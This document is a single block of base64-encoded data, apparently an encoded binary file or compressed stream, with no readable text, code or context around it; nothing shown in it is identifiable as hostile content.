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
